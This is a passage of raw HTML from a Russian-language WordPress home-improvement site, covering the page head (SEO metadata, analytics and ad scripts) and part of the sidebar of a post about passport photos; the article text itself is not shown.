

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okna-optom.com.ua/2022/07/19/krasivoe-foto-dlya-pasporta/
body_size: 22484
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="telderi" content="227f85f8358a63bc0de435f8666e2475" />
	<meta name="rp2a418171272c4c25be64891fccb6291a" content="6b705e6983da576cdb6b6c027f7e95bb" />
	<meta name="b10c00050b16f7f32a030f502e72d1cf" content="eea779611a2efe23898b33e2c753aa40" />
	<meta name="3fd7b40734cdfa93489ad6daabd3b559" content="4880e7eeb09949d5f6f72162bd4b97c9">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2W2PD3JB7N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-2W2PD3JB7N');
</script>

<script type="text/javascript" src="https://okna-optom.com.ua/wp-content/themes/housebuild/script.js"></script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS-лента Окна и двери" href="https://okna-optom.com.ua/feed/" />
<link rel="alternate" type="application/atom+xml" title="Atom-лента Окна и двери" href="https://okna-optom.com.ua/feed/atom/" /> 
<link rel="pingback" href="https://okna-optom.com.ua/xmlrpc.php" />

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<title>Красивое фото для паспорта - Окна и двери</title>
		<meta name="description" content="Красивую фотографию мы хотим видеть не только в рамке на стене, но и в паспорте. Для этого необходимо довериться профессионалам." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://okna-optom.com.ua/2022/07/19/krasivoe-foto-dlya-pasporta/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Окна и двери - Разные советы мастеру" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Красивое фото для паспорта - Окна и двери" />
		<meta property="og:description" content="Красивую фотографию мы хотим видеть не только в рамке на стене, но и в паспорте. Для этого необходимо довериться профессионалам." />
		<meta property="og:url" content="https://okna-optom.com.ua/2022/07/19/krasivoe-foto-dlya-pasporta/" />
		<meta property="article:published_time" content="2022-07-19T16:20:17+00:00" />
		<meta property="article:modified_time" content="2022-07-19T16:20:17+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Красивое фото для паспорта - Окна и двери" />
		<meta name="twitter:description" content="Красивую фотографию мы хотим видеть не только в рамке на стене, но и в паспорте. Для этого необходимо довериться профессионалам." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/krasivoe-foto-dlya-pasporta\/#blogposting","name":"\u041a\u0440\u0430\u0441\u0438\u0432\u043e\u0435 \u0444\u043e\u0442\u043e \u0434\u043b\u044f \u043f\u0430\u0441\u043f\u043e\u0440\u0442\u0430 - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","headline":"\u041a\u0440\u0430\u0441\u0438\u0432\u043e\u0435 \u0444\u043e\u0442\u043e \u0434\u043b\u044f \u043f\u0430\u0441\u043f\u043e\u0440\u0442\u0430","author":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/okna-optom.com.ua\/wp-content\/uploads\/2022\/07\/foto.jpg","@id":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/krasivoe-foto-dlya-pasporta\/#articleImage","width":1024,"height":683},"datePublished":"2022-07-19T19:20:17+03:00","dateModified":"2022-07-19T19:20:17+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/krasivoe-foto-dlya-pasporta\/#webpage"},"isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/krasivoe-foto-dlya-pasporta\/#webpage"},"articleSection":"\u041f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/krasivoe-foto-dlya-pasporta\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/okna-optom.com.ua\/","nextItem":"https:\/\/okna-optom.com.ua\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2022\/#listItem","position":2,"name":"2022","item":"https:\/\/okna-optom.com.ua\/2022\/","nextItem":"https:\/\/okna-optom.com.ua\/2022\/07\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2022\/07\/#listItem","position":3,"name":"July","item":"https:\/\/okna-optom.com.ua\/2022\/07\/","nextItem":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/#listItem","position":4,"name":"19","item":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/","nextItem":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/krasivoe-foto-dlya-pasporta\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/2022\/07\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/krasivoe-foto-dlya-pasporta\/#listItem","position":5,"name":"\u041a\u0440\u0430\u0441\u0438\u0432\u043e\u0435 \u0444\u043e\u0442\u043e \u0434\u043b\u044f \u043f\u0430\u0441\u043f\u043e\u0440\u0442\u0430","previousItem":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/okna-optom.com.ua\/#organization","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","url":"https:\/\/okna-optom.com.ua\/"},{"@type":"Person","@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author","url":"https:\/\/okna-optom.com.ua\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/krasivoe-foto-dlya-pasporta\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/da13e7a4a96691aa8f996202a12cab88?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/krasivoe-foto-dlya-pasporta\/#webpage","url":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/krasivoe-foto-dlya-pasporta\/","name":"\u041a\u0440\u0430\u0441\u0438\u0432\u043e\u0435 \u0444\u043e\u0442\u043e \u0434\u043b\u044f \u043f\u0430\u0441\u043f\u043e\u0440\u0442\u0430 - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u041a\u0440\u0430\u0441\u0438\u0432\u0443\u044e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u043c\u044b \u0445\u043e\u0442\u0438\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0440\u0430\u043c\u043a\u0435 \u043d\u0430 \u0441\u0442\u0435\u043d\u0435, \u043d\u043e \u0438 \u0432 \u043f\u0430\u0441\u043f\u043e\u0440\u0442\u0435. \u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0432\u0435\u0440\u0438\u0442\u044c\u0441\u044f \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u0430\u043c.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/#website"},"breadcrumb":{"@id":"https:\/\/okna-optom.com.ua\/2022\/07\/19\/krasivoe-foto-dlya-pasporta\/#breadcrumblist"},"author":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"creator":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"datePublished":"2022-07-19T19:20:17+03:00","dateModified":"2022-07-19T19:20:17+03:00"},{"@type":"WebSite","@id":"https:\/\/okna-optom.com.ua\/#website","url":"https:\/\/okna-optom.com.ua\/","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Окна и двери &raquo; Лента комментариев к &laquo;Красивое фото для паспорта&raquo;" href="https://okna-optom.com.ua/2022/07/19/krasivoe-foto-dlya-pasporta/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okna-optom.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://okna-optom.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://okna-optom.com.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://okna-optom.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://okna-optom.com.ua/wp-json/wp/v2/posts/4623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okna-optom.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://okna-optom.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://okna-optom.com.ua/?p=4623' />
<link rel="alternate" type="application/json+oembed" href="https://okna-optom.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokna-optom.com.ua%2F2022%2F07%2F19%2Fkrasivoe-foto-dlya-pasporta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://okna-optom.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokna-optom.com.ua%2F2022%2F07%2F19%2Fkrasivoe-foto-dlya-pasporta%2F&#038;format=xml" />
<meta name="yandex-verification" content="4c465c86f05b3533" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98321712, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98321712" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="4ec6f2747d16d738" />
<meta name="0fa17ce961e4dd59a2b20cb41350301f" content="">
<meta name="telderi" content="b83309eb7d43251661c124f15bc1940a" /><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://okna-optom.com.ua/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '4623';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9A%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%BE%D0%B5+%D1%84%D0%BE%D1%82%D0%BE+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%B0%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B0';
	window._wp_rp_post_tags = ['%D0%9F%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B', '1', 'alt', '5', '6', '2', 'a', 'h2', '3', '4'];
</script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.5.4" />
<script async src="https://allstat-pp.ru/1009076/ceb31010d4a3e436d6d246fde2d63e0d610ee8b7.js"></script>
<meta name="google-site-verification" content="rLqLXcFa_52ODGIgNfjnPteqdu_o57oV3bA6BNEgmpI" />
<meta name="telderi" content="c551cc6ce715f107dfdfef4b34695628" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><script>var ajaxUrlFlatPM = "https://okna-optom.com.ua/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8621088272465189"
     crossorigin="anonymous"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<meta name="0f0e1008ffb0601ae4f4bb107d624f44" content="">
	
	
</head>
<body>
<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-tl"></div>
    <div class="art-Sheet-tr"></div>
    <div class="art-Sheet-bl"></div>
    <div class="art-Sheet-br"></div>
    <div class="art-Sheet-tc"></div>
    <div class="art-Sheet-bc"></div>
    <div class="art-Sheet-cl"></div>
    <div class="art-Sheet-cr"></div>
    <div class="art-Sheet-cc"></div>
    <div class="art-Sheet-body">
<div class="art-Header">
    <div class="art-Header-png"></div>
    <div class="art-Header-jpeg"></div>
<div class="art-Logo">
    <h1 id="name-text" class="art-Logo-name">
        <a href="https://okna-optom.com.ua/">Окна и двери</a></h1>
    <div id="slogan-text" class="art-Logo-text">
        Разные советы мастеру</div>
</div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
	<ul class="art-menu">
		<li class="page_item page-item-5108"><a href="https://okna-optom.com.ua/"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a></li>
	</ul>
</div>
<div class="art-contentLayout">
<div class="art-sidebar1"> 

<div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Реклама</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<center>(Input html or adsense code here)
       Место для Adsense</center>

    </div>
</div>

    </div>
</div>


     
<div id="search-2" class="widget widget_search"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<form method="get" name="searchform" action="https://okna-optom.com.ua/">
<div><input type="text" value="" name="s" style="width: 95%;" />
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="search" value="Поиск"/>
	</span>
</div>
</form>


    </div>
</div>

    </div>
</div>
</div><div id="sape_tizer-2" class="widget advert_tizer"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
    </div>
</div>

    </div>
</div>
</div><div id="categories-2" class="widget widget_categories"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Рубрики</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li class="cat-item cat-item-1"><a href="https://okna-optom.com.ua/category/bez-rubriki/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://okna-optom.com.ua/category/okna-i-dveri/">Окна и двери</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://okna-optom.com.ua/category/poleznyie-sovetyi/">Полезные советы</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://okna-optom.com.ua/category/stroitelstvo-i-remont/">Строительство и ремонт</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://okna-optom.com.ua/category/tehnika-i-tehnologii/">Техника и технологии</a>
</li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="art-Block">
    <div class="art-Block-body">

		<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Свежие записи</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

		<ul>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/27/utilizacziya-kartridzhej-v-evrope-i-zapravka-v-kieve/">Утилизация картриджей в Европе и заправка в Киеве</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/01/lazernij-dalekomir/">Лазерний далекомір</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/28/teplovizor-vijskovij/">Тепловізор військовий</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/20/yak-otrimati-kredit-onlajn-czilodobovo-bez-vidmov-praktichni-poradi/">Як отримати кредит онлайн цілодобово без відмов: практичні поради</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/11/lazernaya-markirovka-kak-instrument-sovremennogo-proizvodstva/">Лазерная маркировка как инструмент современного производства</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/03/filmy-2025-goda-chto-zhdat-zritelyam/">Фильмы 2025 года: что ждать зрителям?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/nastilni-igri-chomu-voni-znovu-na-piku-populyarnosti/">Настільні ігри: чому вони знову на піку популярності?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/balkon-pod-klyuch-kak-prevratit-prostranstvo-v-poleznuyu-zonu/">Балкон под ключ: как превратить пространство в полезную зону</a>
									</li>
											<li>
